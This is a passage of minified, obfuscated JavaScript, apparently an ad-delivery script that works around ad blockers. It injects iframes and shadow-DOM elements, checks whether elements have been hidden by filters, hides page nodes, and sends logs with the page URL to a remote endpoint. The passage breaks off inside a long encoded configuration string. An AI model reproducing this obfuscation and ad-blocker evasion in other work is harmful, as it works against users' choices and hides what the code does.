w=document[h(897)](h(1580));u[h(637)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3141)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1856)]());if(w[h(3141)]("id",v),w[h(2769)][h(1023)]((0,s.md)(c.A[h(1856)]())),(0,m.bb)(w),f){const t=document[h(897)](h(1312));t[h(1182)]=f,w[h(3131)](t)}const y=document[h(897)](h(3185));y[h(437)]="#"[h(609)](v,h(2185))[h(609)](v,h(1069)),w[h(3131)](y);const k=document[h(897)](h(1312));k[h(3141)](h(3185),h(1081)),w[h(3131)](k);const x=document[h(897)](h(1715));var A;if(x[h(1105)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2613)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1168)](A))),x[h(2667)]="",(0,m.Hz)(x),x[h(3141)](h(3180),h(3208)+i[h(489)]()),x[h(3141)](h(2064),h(3208)+a[h(489)]()),x[h(3141)](h(2881),"0"),x[h(3141)](h(2489),"0"),x[h(3141)](h(942),"0"),x[h(3141)](h(679),"no"),x[h(3141)](h(3185),h(873)),k[h(3131)](x),(window[h(926)][h(2693)]+window[h(926)][h(1127)])[h(394)](h(514))||h(2381)===p.A[h(1139)](h(514),!1)){const e=document[h(897)](h(1312)),r=e[h(3043)]({mode:h(3040)});e[h(3185)][h(1212)](h(3016),h(3097)),e[h(3185)][h(1212)](h(1056),"0"),e[h(3185)][h(1212)](h(2736),"0"),e[h(3185)][h(1212)](h(3180),h(3092)),e[h(3185)][h(1212)](h(2064),h(3092)),e[h(3185)][h(1212)](h(2480),h(1373)),e[h(3185)][h(1212)](h(2974),h(3162)),e[h(3185)][h(1212)](h(1986),h(1870)),e[h(3185)][h(1212)](h(369),h(1786)),e[h(3185)][h(1212)](h(2359),h(1786)),e[h(3185)][h(1212)](h(2456),h(1306));const s=""[h(609)](o.A[h(2613)],h(2169))[h(609)](window[h(926)][h(764)],h(2811))[h(609)](t);r[h(1182)]=h(393)[h(609)](t,h(446))[h(609)](i,"x")[h(609)](a,h(1490))[h(609)](n[h(276)]>0?h(1468)[h(609)](JSON[h(1168)](b,null,2),h(1334)):"",h(2608))[h(609)](s,h(1995)),k[h(3131)](e)}return[w,k,x]},y=t=>t[r(637)]((t=>{const e=r;document[e(2450)](t[e(230)])[e(637)]((n=>{const r=e;if(void 0!==t[r(1176)]&&t[r(1176)]>0)for(let e=0;e<t[r(1176)]&&n[r(638)];++e)n=n[r(638)];t[r(711)]?n[r(711)]():n[r(3185)][r(1212)](r(1986),r(2351),r(2132))}))})),k=(t,e,n)=>{const i=r;if(!e[i(638)])throw new Error(i(3047));const o=n[i(2819)]("-")[0],s=parseInt(n[i(2819)]("-")[1]);switch(o){case i(909):e[i(3109)][i(3233)]<=s?e[i(3131)](t):e[i(907)](t,e[i(3109)][s]);break;case i(963):0===e[i(3109)][i(3233)]||0===s?e[i(3131)](t):e[i(3109)][i(3233)]<=s?e[i(907)](t,e[i(1463)]):e[i(907)](t,e[i(3109)][e[i(3109)][i(3233)]-s]);break;case i(682):{let n=e;for(let t=0;t<s&&n[i(2585)];t++)n=n[i(2585)];u.A[i(1432)](t,n);break}case i(927):{let n=e;for(let t=0;t<s&&n[i(2353)];t++)n=n[i(2353)];e[i(638)][i(907)](t,n);break}case i(1154):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s&&o[i(1572)];t++)o=o[i(1572)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t&&o[i(1572)];e++)o=o[i(1572)]}u.A[i(1432)](t,o);break}case i(2553):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s&&o[i(3237)];t++)o=o[i(3237)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t&&o[i(3237)];e++)o=o[i(3237)]}r[i(638)][i(907)](t,o);break}default:throw new Error(i(1160)[i(609)](n,i(2702)))}},x=(t,e,n)=>{const i=r;if(!document[i(316)](t))return!1;const o=n[i(2819)]("-")[0],s=parseInt(n[i(2819)]("-")[1]);switch(o){case i(909):return e[i(3109)][i(3233)]<=s?e[i(3018)]===t:e[i(3109)][s]===t;case i(963):return 0===s?e[i(3018)]===t:e[i(3109)][i(3233)]<=s?e[i(1463)]===t:e[i(3109)][e[i(3109)][i(3233)]-s-1]===t;case i(682):{let n=e;for(let t=0;t<s+1&&n[i(2585)];t++)n=n[i(2585)];return n===t}case i(927):{let n=e;for(let t=0;t<s+1&&n[i(2353)];t++)n=n[i(2353)];return n===t}case i(1154):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s+1&&o[i(1572)];t++)o=o[i(1572)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t+1&&o[i(1572)];e++)o=o[i(1572)]}return o===t}case i(2553):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s+1&&o[i(3237)];t++)o=o[i(3237)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t+1&&o[i(3237)];e++)o=o[i(3237)]}return o===t}default:throw new Error(i(1160)[i(609)](n,i(2702)))}},A=t=>t[r(2754)]((t=>r(3185)!==t[r(1695)][r(1549)]()))[r(2645)]((t=>(t=>{const e=r;if(!document[e(316)](t))return[!1,""];const n=window[e(1397)](t);return e(2351)===n[e(1986)]?[!0,e(2896)]:e(2254)!==n[e(1764)]?[!0,e(1234)[e(609)](n[e(1764)])]:e(2351)===n[e(2754)]||e(3252)!=typeof n[e(2754)]||n[e(2754)][e(394)](e(203))?parseFloat(n[e(1485)])<.2?[!0,e(1945)[e(609)](n[e(1485)])]:[!1,""]:[!0,e(2287)[e(609)](n[e(2754)])]})(t)))[r(455)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(775)][r(262)]((t=>location[r(764)][r(1896)](t)))},7549:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(2640);var g=function(t){const e=r;return t[t[e(2661)]=0]=e(2661),t[t[e(1475)]=1]=e(1475),t[t[e(2538)]=2]=e(2538),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(3233)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2538)],s=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3233)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2255)]=t,this[e(685)]=i,this[e(819)]=s,this[e(3031)]=a,(0,o.A)(this,e(201),(function(t){const r=e;for(var i=arguments[r(3233)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(910)](),inventoryId:n[r(819)],args:o}})),(0,o.A)(this,e(2317),(()=>{const t=e;window[t(697)](t(3261),(e=>{const n=t;if(e[n(871)]&&e[n(871)][n(1591)]===p){if(this[n(685)]===g[n(1475)])return w({inventoryId:this[n(819)],...e[n(871)]});if(this[n(685)]===g[n(2661)]&&e[n(871)][n(819)]){if(n(2008)===e[n(871)][n(2833)])return b[n(2008)]("["[n(609)](e[n(871)][n(819)],"]"),...e[n(871)][n(3028)]);if(n(736)===e[n(871)][n(2833)])return b[n(736)]("["[n(609)](e[n(871)][n(819)],"]"),...e[n(871)][n(3028)]);if(n(815)===e[n(871)][n(2833)])return b[n(815)](e[n(871)][n(815)],"["[n(609)](e[n(871)][n(819)],"]"),...e[n(871)][n(3028)])}}}))})),(0,o.A)(this,e(214),(()=>{const t=e,n=async()=>{const t=a1b;if(t(1183)!==window[t(926)][t(1127)]&&t(823)!==window[t(926)][t(1127)])return;window[t(926)][t(1127)]="";const e=prompt(t(2894));if(t(292)===e)return this[t(3031)][t(637)]((e=>console[t(2327)](...e[t(3028)])));if(t(823)!==e)return;const n=prompt(t(396)),r=prompt(t(3261)),i=await b[t(1368)](t(688),null!=n?n:t(1002),null!=r?r:t(1002));alert(t(924)),window[t(1795)](t(2253)[t(609)](i))};window[t(697)](t(3115),n),window[t(2775)](n,3e3)})),i===g[e(2661)]&&this[e(214)](),i!==g[e(2661)]&&i!==g[e(1475)]||this[e(2317)]()}static[r(2008)](){const t=r;this[t(2945)]();for(var e=arguments[t(3233)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1156)][t(201)](t(2008),...n);if(this[t(1156)][t(685)]!==g[t(2661)])return w(o);this[t(1156)][t(3031)][t(3024)](o),(l.A[t(2008)]||t(2381)===u.A[t(1139)](t(3026),!1))&&console[t(2327)](...n)}static[r(736)](){const t=r;this[t(2945)]();for(var e=arguments[t(3233)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1156)][t(201)](t(736),...n);if(this[t(1156)][t(685)]!==g[t(2661)])return w(o);this[t(1156)][t(3031)][t(3024)](o),(l.A[t(2008)]||t(2381)===u.A[t(1139)](t(3026),!1))&&console[t(736)](...n)}static[r(815)](t){const e=r;this[e(2945)]();for(var n=arguments[e(3233)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1156)][e(201)](e(815),[t,...i]);if(s[e(815)]=t,this[e(1156)][e(685)]!==g[e(2661)])return w(s);this[e(1156)][e(3031)][e(3024)](s),(l.A[e(2008)]||e(2381)===u.A[e(1139)](e(3026),!1))&&console[e(815)](t,...i)}static[r(1143)](t,e){const n=r;return this[n(2945)](),b[n(2008)](n(1143),t,e),b[n(2008)](n(590),function(){const t=n;try{const e=performance[t(3281)](t(1294));if(0===e[t(3233)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(637)]((e=>{const c=t;n++,r+=e[c(272)],(0===a||a>e[c(272)])&&(a=e[c(272)]),u<e[c(272)]&&(u=e[c(272)]),e[c(1105)][c(1369)](l.A[c(2613)])&&(0,s.EW)(e[c(1105)])&&(0,s.sH)(e[c(1105)])[c(341)][c(1369)](l.A[c(2613)])&&(i++,o+=e[c(272)],(0===d||d>e[c(272)])&&(d=e[c(272)]),m<e[c(272)]&&(m=e[c(272)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1368)](t,e,e)}static async[r(1368)](t,e,n){const i=r;this[i(2945)]();const o=this[i(1156)][i(3031)][i(2645)]((t=>({...t,timestamp:Math[i(816)](t[i(2170)]/1e3)}))),u=c.A[i(1202)](JSON[i(1168)](o)),p=await(0,m.C8)(this[i(1156)][i(2255)],l.A[i(2613)])?(0,m.XV)(l.A[i(2613)],0):l.A[i(2613)],g=new URL(""[i(609)](p,i(3201)));return g[i(2385)][i(2449)](i(258),l.A[i(258)]),g[i(2385)][i(2449)](i(3124),t),g[i(2385)][i(2449)](i(1958),e),g[i(2385)][i(2449)](i(3261),n),g[i(2385)][i(2449)](i(1054),location[i(920)]),g[i(2385)][i(2449)](i(1130),(0,d.z3)()[i(489)]()),g[i(2385)][i(2449)](i(1e3),(await(0,h.H4)())[i(489)]()),g[i(2385)][i(2449)](i(565),f.A[i(3080)](16,16)),(await a.G[i(2239)](i(2803),(0,s.Wq)({protectUrlContext:this[i(1156)][i(2255)],url:g,endpoint:p}),u))[i(1700)]}}i=b,(0,o.A)(b,r(1156),void 0),(0,o.A)(b,r(2468),(t=>i[r(1156)]=new i(t,g[r(2661)]))),(0,o.A)(b,r(1388),((t,e)=>i[r(1156)]=new i(t,g[r(1475)],e))),(0,o.A)(b,r(2945),(()=>{const t=r;i[t(1156)]||(i[t(1156)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1056)][e(2289)];){n=n[e(979)][e(2289)];try{t[e(1591)]=p,n[e(1537)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{K:()=>i});const i=r(2084)[r(609)](r(3167),r(1011))},11:(y,Y,H)=>{"use strict";H.d(Y,{I:()=>r,i:()=>n});var K=H(9141),m=H(5180),v=H(5281),R=H(1783),e=H(7549);const n=()=>{const t=a1b;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%